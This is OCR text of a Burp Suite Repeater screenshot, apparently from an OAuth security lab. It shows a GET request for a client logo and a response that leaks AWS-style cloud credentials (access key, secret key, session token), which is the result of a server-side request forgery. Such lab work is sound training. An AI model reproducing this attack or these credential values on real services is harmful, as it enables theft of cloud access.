 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Le
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://oauth-0a6900b5048945d8c1ab1ffc02d800
Request
Pretty Raw Hex Hackvertor \n
1 GET /client/lswpWbRUl4rUzN4GYG8js/logo HTTP/1.1
2 Host:
oauth-0a6900b5048945d8c1ab1ffc02d8004e.oauth-server.n
et
3 Cookie: _session=pPmwMhB-8m-iC9YRlIsDj;
_session.legacy=pPmwMhB-8m-iC9YRlIsDj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://oauth-0a6900b5048945d8c1ab1ffc02d8004e.oauth-
server.net/interaction/nBuULhk9HZvlkUZStSAG4
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 27 Feb 2023 14:51:14 GMT
5 Connection: close
6 Content-Length: 530
7
8 {
9 "Code":"Success",
10 "LastUpdated":"2023-02-27T14:36:03.248868267Z",
11 "Type":"AWS-HMAC",
12 "AccessKeyId":"99Urns9VIFIGH9EHbbNY",
13 "SecretAccessKey":
"6vEv83FerYa8VE8mBcDbkNLDnNX9IQ5sysNkh2Ut",
14 "Token":
"bp0a5WLGMyVS8ixTd3Sdi6kRphRQgY497nIQ0wGg6n4FkfqpjK
XEiSX4Odq9uXhAGwCP8qo5OqYtCcD7chTRed4IMadu8XaSTulgm
81vDZ0E8c0JvTO4vzcwohspFigZjRJJ6p7dUxmmNMkRRThumLE4
EJuOKFpgu8EHeeAI9XLT6haEnmsDLrShWJWZTenRfLHwzVWT7ez
PVqYnoxhovYgskJy52w1FCiIpelIEdM9MiUbBrM2d8k6FX6KUI8
AR",
15 "Expiration":"2029-02-25T14:36:03.248868267Z"
16 }
Search... 0 matches
Done